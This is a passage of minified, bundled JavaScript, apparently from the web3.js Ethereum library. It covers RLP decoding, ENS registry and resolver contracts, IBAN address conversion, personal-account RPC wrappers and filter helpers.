Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return{data:r.data,remainder:r.remainder.slice()};if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.subarray(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.subarray(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.subarray(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSRegistryAbi=void 0,t.ENSRegistryAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes32",name:"label",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"NewOwner",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"resolver",type:"address"}],name:"NewResolver",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"owner",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"recordExists",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"resolver",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"ttl",outputs:[{internalType:"uint64",name:"",type:"uint64"}],stateMutability:"view",type:"function"}]},8891:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicResolverAbi=void 0,t.PublicResolverAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"a",type:"address"}],name:"AddrChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"uint256",name:"coinType",type:"uint256"},{indexed:!1,internalType:"bytes",name:"newAddress",type:"bytes"}],name:"AddressChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"operator",type:"address"},{indexed:!1,internalType:"bool",name:"approved",type:"bool"}],name:"ApprovalForAll",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"hash",type:"bytes"}],name:"ContenthashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"},{indexed:!1,internalType:"bytes",name:"record",type:"bytes"}],name:"DNSRecordChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"}],name:"DNSRecordDeleted",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"}],name:"DNSZoneCleared",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"lastzonehash",type:"bytes"},{indexed:!1,internalType:"bytes",name:"zonehash",type:"bytes"}],name:"DNSZonehashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes4",name:"interfaceID",type:"bytes4"},{indexed:!1,internalType:"address",name:"implementer",type:"address"}],name:"InterfaceChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"string",name:"name",type:"string"}],name:"NameChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"x",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"y",type:"bytes32"}],name:"PubkeyChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"string",name:"indexedKey",type:"string"},{indexed:!1,internalType:"string",name:"key",type:"string"}],name:"TextChanged",type:"event"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"contentTypes",type:"uint256"}],name:"ABI",outputs:[{internalType:"uint256",name:"",type:"uint256"},{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"addr",outputs:[{internalType:"address payable",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"coinType",type:"uint256"}],name:"addr",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"contenthash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"},{internalType:"uint16",name:"resource",type:"uint16"}],name:"dnsRecord",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"}],name:"hasDNSRecords",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"interfaceImplementer",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"pubkey",outputs:[{internalType:"bytes32",name:"x",type:"bytes32"},{internalType:"bytes32",name:"y",type:"bytes32"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"supportsInterface",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"string",name:"key",type:"string"}],name:"text",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"zonehash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"address",name:"a",type:"address"}],name:"setAddr",outputs:[],stateMutability:"nonpayable",type:"function"}]},5316:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.networkIds=t.registryAddresses=t.methodsInInterface=t.interfaceIds=void 0,t.interfaceIds={addr:"0x3b3b57de",name:"0x691f3431",abi:"0x2203ab56",pubkey:"0xc8690233",text:"0x59d1d43c",contenthash:"0xbc1c58d1"},t.methodsInInterface={setAddr:"addr",addr:"addr",setPubkey:"pubkey",pubkey:"pubkey",setContenthash:"contenthash",contenthash:"contenthash",text:"text",name:"name"},t.registryAddresses={main:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e",goerli:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},t.networkIds={"0x1":"main","0x5":"goerli"}},6248:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ENS=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(3231),c=r(7797),u=r(7244),d=r(5316),l=r(9633),h=r(9840);class f extends i.Web3Context{constructor(e,t){super(null!=t?t:""),this.registryAddress=null!=e?e:d.registryAddresses.main,this._registry=new l.Registry(this.getContextObject(),e),this._resolver=new h.Resolver(this._registry)}getResolver(e){return n(this,void 0,void 0,(function*(){return this._registry.getResolver(e)}))}recordExists(e){return n(this,void 0,void 0,(function*(){return this._registry.recordExists(e)}))}getTTL(e){return n(this,void 0,void 0,(function*(){return this._registry.getTTL(e)}))}getOwner(e){return n(this,void 0,void 0,(function*(){return this._registry.getOwner(e)}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){return this._resolver.getAddress(e,t)}))}getText(e,t){return n(this,void 0,void 0,(function*(){return(0,u.isAddress)(e)?this._resolver.getText(yield this._resolver.getName(e,!1),t):this._resolver.getText(e,t)}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){return this._resolver.getName(e,t)}))}getPubkey(e){return n(this,void 0,void 0,(function*(){return this._resolver.getPubkey(e)}))}getContenthash(e){return n(this,void 0,void 0,(function*(){return this._resolver.getContenthash(e)}))}checkNetwork(){return n(this,void 0,void 0,(function*(){const e=Date.now()/1e3;if(!this._lastSyncCheck||e-this._lastSyncCheck>3600){const t=yield(0,s.isSyncing)(this);if("boolean"!=typeof t||t)throw new o.ENSNetworkNotSyncedError;this._lastSyncCheck=e}if(this._detectedAddress)return this._detectedAddress;const t=yield(0,a.getId)(this,Object.assign(Object.assign({},this.defaultReturnFormat),{number:c.FMT_NUMBER.HEX})),r=d.registryAddresses[d.networkIds[t]];if(void 0===r)throw new o.ENSUnsupportedNetworkError(t);return this._detectedAddress=r,this._detectedAddress}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){return this._resolver.supportsInterface(e,t)}))}get events(){return this._registry.events}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){return this._resolver.setAddress(e,t,r)}))}}t.ENS=f},544:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.registryAddresses=void 0;const o=r(5316);Object.defineProperty(t,"registryAddresses",{enumerable:!0,get:function(){return o.registryAddresses}}),i(r(6248),t)},9633:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Registry=void 0;const i=r(3976),o=r(3745),s=r(8891),a=r(5316),c=r(5529);t.Registry=class{constructor(e,t){this.contract=new i.Contract(o.ENSRegistryAbi,null!=t?t:a.registryAddresses.main,e),this.context=e}getOwner(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.owner((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getTTL(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.ttl((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}recordExists(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.recordExists((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getResolver(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.resolver((0,c.namehash)(e)).call().then((e=>{if("string"==typeof e)return new i.Contract(s.PublicResolverAbi,e,this.context);throw new Error}))}catch(e){throw new Error}}))}get events(){return this.contract.events}}},9840:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Resolver=void 0;const i=r(1633),o=r(6825),s=r(7244),a=r(5316),c=r(5529);t.Resolver=class{constructor(e){this.registry=e}getResolverContractAdapter(e){return n(this,void 0,void 0,(function*(){return this.registry.getResolver(e)}))}checkInterfaceSupport(e,t){return n(this,void 0,void 0,(function*(){var r,n;if((0,o.isNullish)(a.interfaceIds[t]))throw new i.ResolverMethodMissingError(null!==(r=e.options.address)&&void 0!==r?r:"",t);if(!(yield e.methods.supportsInterface(a.interfaceIds[t]).call()))throw new i.ResolverMethodMissingError(null!==(n=e.options.address)&&void 0!==n?n:"",t)}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){var r;const n=yield this.getResolverContractAdapter(e);let i=t;if(!(0,s.isHexStrict)(i)){if(i=null!==(r=(0,o.sha3)(t))&&void 0!==r?r:"",""===t)throw new Error("Invalid interface Id");i=i.slice(0,10)}return n.methods.supportsInterface(i).call()}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.addr),r.methods.addr((0,c.namehash)(e),t).call()}))}getPubkey(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.pubkey),t.methods.pubkey((0,c.namehash)(e)).call()}))}getContenthash(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.contenthash),t.methods.contenthash((0,c.namehash)(e)).call()}))}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){const n=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(n,a.methodsInInterface.setAddr),n.methods.setAddr((0,c.namehash)(e),t).send(r)}))}getText(e,t){return n(this,void 0,void 0,(function*(){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.text),r.methods.text((0,c.namehash)(e),t).call()}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){const r=`${e.toLowerCase().substring(2)}.addr.reverse`,n=yield this.getResolverContractAdapter(r);return t&&(yield this.checkInterfaceSupport(n,a.methodsInInterface.name)),n.methods.name((0,c.namehash)(r)).call()}))}}},5529:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.namehash=t.normalize=void 0;const n=r(6825),i=r(4457);t.normalize=e=>(0,i.ens_normalize)(e),t.namehash=e=>{let r="";for(let e=0;e<32;e+=1)r+="00";if(e){const i=(0,t.normalize)(e).split(".");for(let e=i.length-1;e>=0;e-=1){const t=(0,n.sha3Raw)(i[e]).slice(2);r=(0,n.sha3Raw)(`0x${r}${t}`).slice(2)}}return`0x${r}`}},6408:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Iban=void 0;const n=r(6825),i=r(7244),o=r(1633);class s{static isDirect(e){return 34===e.length||35===e.length}isDirect(){return s.isDirect(this._iban)}static isIndirect(e){return 20===e.length}isIndirect(){return s.isIndirect(this._iban)}static isValid(e){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(e)&&1===s._mod9710(s._iso13616Prepare(e))}isValid(){return s.isValid(this._iban)}constructor(e){if(this.toAddress=()=>{if(this.isDirect()){const e=this._iban.slice(4),t=s._parseInt(e,36),r=(0,n.leftPad)(t,40);return(0,n.toChecksumAddress)(r)}throw new Error("Iban is indirect and cannot be converted. Must be length of 34 or 35")},!s.isIndirect(e)&&!s.isDirect(e))throw new Error("Invalid IBAN was provided");this._iban=e}static fromBban(e){const t=`0${(98-this._mod9710(this._iso13616Prepare(`XE00${e}`))).toString()}`.slice(-2);return new s(`XE${t}${e}`)}static createIndirect(e){return s.fromBban(`ETH${e.institution}${e.identifier}`)}static fromAddress(e){if(!(0,i.isAddress)(e))throw new o.InvalidAddressError(e);const t=BigInt((0,n.hexToNumber)(e)).toString(36),r=(0,n.leftPad)(t,15);return s.fromBban(r.toUpperCase())}static toIban(e){return s.fromAddress(e).toString()}client(){return this.isIndirect()?this._iban.slice(11):""}checksum(){return this._iban.slice(2,4)}institution(){return this.isIndirect()?this._iban.slice(7,11):""}toString(){return this._iban}}t.Iban=s,s._iso13616Prepare=e=>{const t="A".charCodeAt(0),r="Z".charCodeAt(0),n=e.toUpperCase();return`${n.slice(4)}${n.slice(0,4)}`.split("").map((e=>{const n=e.charCodeAt(0);return n>=t&&n<=r?n-t+10:e})).join("")},s._parseInt=(e,t)=>[...e].reduce(((e,r)=>BigInt(parseInt(r,t))+BigInt(t)*e),BigInt(0)),s._mod9710=e=>{let t,r=e;for(;r.length>2;)t=r.slice(0,9),r=`${(parseInt(t,10)%97).toString()}${r.slice(t.length)}`;return parseInt(r,10)%97},s.toAddress=e=>new s(e).toAddress()},2154:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6408);i(r(6408),t),i(r(1223),t),t.default=o.Iban},1223:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},6314:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(0);i(r(0),t),t.default=o.Personal},0:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Personal=void 0;const a=r(5177),c=o(r(3196));class u extends a.Web3Context{getAccounts(){return s(this,void 0,void 0,(function*(){return c.getAccounts(this.requestManager)}))}newAccount(e){return s(this,void 0,void 0,(function*(){return c.newAccount(this.requestManager,e)}))}unlockAccount(e,t,r){return s(this,void 0,void 0,(function*(){return c.unlockAccount(this.requestManager,e,t,r)}))}lockAccount(e){return s(this,void 0,void 0,(function*(){return c.lockAccount(this.requestManager,e)}))}importRawKey(e,t){return s(this,void 0,void 0,(function*(){return c.importRawKey(this.requestManager,e,t)}))}sendTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.sendTransaction(this.requestManager,e,t,this.config)}))}signTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.signTransaction(this.requestManager,e,t,this.config)}))}sign(e,t,r){return s(this,void 0,void 0,(function*(){return c.sign(this.requestManager,e,t,r)}))}ecRecover(e,t){return s(this,void 0,void 0,(function*(){return c.ecRecover(this.requestManager,e,t)}))}}t.Personal=u},3196:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0;const i=r(6825),o=r(67),s=r(7797),a=r(7244),c=r(8994);t.getAccounts=e=>n(void 0,void 0,void 0,(function*(){return(yield c.personalRpcMethods.getAccounts(e)).map(i.toChecksumAddress)})),t.newAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string"],[t]);const r=yield c.personalRpcMethods.newAccount(e,t);return(0,i.toChecksumAddress)(r)})),t.unlockAccount=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address","string","uint"],[t,r,i]),c.personalRpcMethods.unlockAccount(e,t,r,i)})),t.lockAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address"],[t]),c.personalRpcMethods.lockAccount(e,t)})),t.importRawKey=(e,t,r)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["string","string"],[t,r]),c.personalRpcMethods.importRawKey(e,t,r)})),t.sendTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.sendTransaction(e,n,r)})),t.signTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.signTransaction(e,n,r)})),t.sign=(e,t,r,o)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","address","string"],[t,r,o]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.sign(e,n,r,o)})),t.ecRecover=(e,t,r)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","string"],[t,r]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.ecRecover(e,n,r)}))},9190:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NUMBER_DATA_FORMAT=t.ALL_EVENTS_ABI=t.ALL_EVENTS=void 0;const n=r(7797);t.ALL_EVENTS="ALLEVENTS",t.ALL_EVENTS_ABI={name:t.ALL_EVENTS,signature:"",type:"event",inputs:[]},t.NUMBER_DATA_FORMAT={bytes:n.FMT_BYTES.HEX,number:n.FMT_NUMBER.NUMBER}},1324:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.createNewPendingTransactionFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newPendingTransactionFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.createNewFilter=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:a}=t;(0,s.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,o.numberToHex)(n)),(0,s.isNullish)(a)||"number"!=typeof a&&"bigint"!=typeof a||(a=(0,o.numberToHex)(a));const c=Object.assign(Object.assign({},t),{fromBlock:a,toBlock:n}),u=yield i.ethRpcMethods.newFilter(e.requestManager,c);return(0,o.format)({format:"uint"},u,null!=r?r:e.defaultReturnFormat)}))},t.createNewBlockFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newBlockFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return yield i.ethRpcMethods.uninstallFilter(e.requestManager,(0,o.numberToHex)(t))}))},t.getFilterChanges=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterChanges(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getFilterLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterLogs(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))};const i=r(8994),o=r(6825),s=r(7244),a=r(9375)},67:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=t.trySendTransaction=t.waitForTransactionReceipt=t.getTransactionFromOrToAttr=t.transactionBuilder=t.detectTransactionType=void 0,r(766);const o=r(1128);i(r(1128),t),i(r(8096),t),i(r(9375),t),i(r(9190),t),i(r(9138),t),i(r(5800),t),i(r(897),t),i(r(269),t),i(r(6393),t),i(r(5265),t);var 